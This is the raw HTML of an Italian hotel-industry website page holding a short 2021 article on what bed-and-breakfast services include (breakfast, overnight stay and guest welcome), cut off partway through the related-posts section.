(err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8979 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js servizi-bb-cosa-comprende global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_57430></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_69354></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Istruzioni di lavoro" class=entry-crumb href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Servizi B&#038;B: cosa comprende?</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-8979 class="post-8979 post type-post status-publish format-standard has-post-thumbnail category-istruzioni-di-lavoro category-managment-alberghiero category-ultime-notizie category-studi-di-settore tag-accoglienza tag-bed-and-breakfast tag-colazione tag-pernottamento tag-servizi-bb" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/studi-di-settore/ >Studi di settore</a></li></ul><header class=td-post-title><h1 class="entry-title">Servizi B&#038;B: cosa comprende?</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2021-08-21T15:53:22+02:00 >21 Agosto 2021</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg data-caption="servizi b&amp;b"><img width=696 height=583 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20583'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-696x583.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-696x583.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-300x251.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-768x644.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-501x420.jpg 501w, https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb-600x503.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg 940w" data-sizes="(max-width: 696px) 100vw, 696px" alt="servizi b&amp;b" title="servizi b&amp;b"></a><figcaption class=wp-caption-text>servizi b&b</figcaption></figure></div><p>I <strong>Bed and Breakfast</strong> sono degli alloggi solitamente gestiti da famiglie. Questo tipo di alloggio negli ultimi anni si sta diffondendo in tutto il mondo in particolar modo in Italia. Sono sempre più i titolari che decidono di affittare alcune stanze del proprio appartamento per adibirle a Bed and Breakfast. Ciò si rivela essere fonte di guadagno in particolar modo se sono localizzati in punti di montagna così da offrire relax e quiete ai propri ospiti. Tutto questo grazie ad un&#8217;ambiente informale, alla loro economicità ma anche dall&#8217;atmosfera che si respira molto più accogliente rispetto ad un tradizionale albergo. Questo perché il numero degli ospiti nei Bed and Breakfast è ridotto rispetto ad un Hotel. Sono in forte aumento le persone che preferiscono questo tipo di alloggio piuttosto che un altro. Principalmente i servizi offerti dal B&amp;B sono pernottamento e prima colazione.</p><p>Quali sono i servizi b&amp;b offerti agli ospiti quando decidono di alloggiare in questo tipo di struttura?</p><h1>Servizi B&amp;B: cosa comprende?</h1><p>Come dice la parola Bed and Breakfast ossia letto e colazione sono le due fasi fondamentali.</p><ul> <li><a href=https://www.direzionehotel.it/monoporzioni-per-colazione-cosa-offre-il-mercato/ >La <strong>colazione</strong></a> è fondamentale all&#8217;interno di un Bed and Breakfast. Quando si soggiorna in un B&amp;B si aspetta una colazione genuina con prodotti tipici locali, specialità del posto, bevande bio, biscotti ecc. La caratteristica dei B&amp;B è proprio la sua familiarità, quindi dare calore, sentirsi a proprio agio. Molto spesso i titolari si concentrano molto su la colazione perché è un modo per creare un esperienza personalizzata. Tengono molto ad offrire prodotti tipici locali, per far conoscere ai propri ospiti le specialità del posto e farli sentire a casa. Ma è importante anche tener presente che se non ospitiamo soltanto una clientela prettamente italiana ma ci rivolgiamo anche ad una clientela estera è fondamentale soddisfare i nostri ospiti con pietanze di loro gradimento. Meglio essere attrezzati anche con prodotti senza glutine o con prodotti celiaci, così da poter soddisfare anche diverse esigenze personali.</li> <li>Il <strong>pernottamento</strong> è il servizio principale offerto dai Bed and Breakfast. E&#8217; utile ricordare che la biancheria va cambiata sempre all&#8217;arrivo di nuovi ospiti ed ogni tre giorni per soggiorni più lunghi. Le <a href=https://www.direzionehotel.it/idee-per-bed-and-breakfast-come-arredare-la-camera-da-letto/ >camere è ideale puntare sulla creazione di un proprio stile attraverso l&#8217;arredamento.</a> Curare questi dettagli renderà il soggiorno ed il pernottamento più piacevole. Organizza il soggiorno con il supporto di sistemi di controllo di domotica da remoto. In questo modo potrai gestire a distanza le illuminazioni, gli accessi e l&#8217;impianto di riscaldamento o di condizionamento.</li> <li>Ed infine abbiamo<strong> l&#8217;accoglienza </strong>punto focale quando si soggiorna in una struttura alberghiera. Farsi trovare all&#8217;arrivo dell&#8217;ospite con il sorriso metterà sicuramente a proprio agio il viaggiatore. Utile è organizzare al meglio il check in.  Ci si può accogliere gli ospiti con un drink di benvenuto, si può dare supporto nel caso l&#8217;ospite arrivi in auto prenotando un parcheggio o dandogli le giuste indicazioni per l&#8217;arrivo al garage ( anche convenzionato) .</li></ul><p>&nbsp;</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/accoglienza/ >accoglienza</a></li><li><a href=https://www.direzionehotel.it/tag/bed-and-breakfast/ >bed and breakfast</a></li><li><a href=https://www.direzionehotel.it/tag/colazione/ >colazione</a></li><li><a href=https://www.direzionehotel.it/tag/pernottamento/ >pernottamento</a></li><li><a href=https://www.direzionehotel.it/tag/servizi-bb/ >servizi bb</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/prodotti-pulizia-bb-quale-conviene-scegliere/ >Prodotti pulizia bb: quale conviene scegliere?</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/creazione-menu-hotel-quali-sono-le-caratteristiche/ >Creazione menù Hotel: quali sono le caratteristiche?</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/federica/ aria-label=author-photo><img alt='Federica Adinolfi' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7894853fe9b83efbb896a630b05eabdfbfe0591f97460a3b0e6771a632a272e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/federica/ >Federica Adinolfi</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Federica Adinolfi"><meta itemprop="url" content="https://www.direzionehotel.it/author/federica/"></span><meta itemprop="datePublished" content="2021-08-21T15:53:22+02:00"><meta itemprop="dateModified" content="2021-09-03T11:39:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/servizi-bb-cosa-comprende/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Servizi B&amp;B: cosa comprende?"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/08/servizi-bb.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8979,"live_filter_cur_post_author":"98","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="1061";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="354";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva 